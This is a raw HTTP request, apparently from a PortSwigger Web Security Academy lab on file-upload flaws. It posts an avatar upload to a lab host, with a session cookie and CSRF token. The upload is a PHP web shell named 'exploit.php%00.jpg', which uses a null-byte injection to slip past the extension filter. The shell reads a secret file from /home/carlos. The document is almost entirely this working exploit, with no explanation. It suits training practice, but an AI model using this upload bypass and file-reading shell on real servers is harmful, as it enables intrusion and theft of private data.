 1 POST /my-account/avatar HTTP/1.1
2 Host: 0acd0024049154edc0de632800e200d5.web-security-academy.net
3 Cookie: session=JPapBTsgv5aC7sOPgfhTytoh4ETEdq4i
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------3051023415210505133472273514
9 Content-Length: 538
10 Origin: https://0acd0024049154edc0de632800e200d5.web-security-academy.net
11 Referer: https://0acd0024049154edc0de632800e200d5.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------3051023415210505133472273514
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php%00.jpg"
22 Content-Type: application/x-php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25
26 -----------------------------3051023415210505133472273514
27 Content-Disposition: form-data; name="user"
28
29 wiener
30 -----------------------------3051023415210505133472273514
31 Content-Disposition: form-data; name="csrf"
32
33 ID8uDaBM90yqTQLOaIQ4xB0I4vcAXLss
34 -----------------------------3051023415210505133472273514--
35